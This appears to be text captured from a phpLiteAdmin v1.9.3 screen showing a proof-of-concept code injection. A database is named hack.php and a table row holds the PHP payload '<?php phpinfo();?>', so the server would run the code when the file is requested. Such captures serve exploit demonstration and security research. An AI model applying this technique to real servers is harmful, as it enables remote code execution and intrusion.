 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
/usr/databases/hack.php
[table] hack
Create New Database [?]
Create
Log Out
/usr/databases/hack.php → hack
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 0 (1 total, Query took 0 sec)
SELECT * FROM "hack" LIMIT 0, 30
hack
edit delete <?php phpinfo();?>
Check All / Uncheck All With selected: Edit Go
Powered by phpLiteAdmin | Page generated in 0.0007 seconds.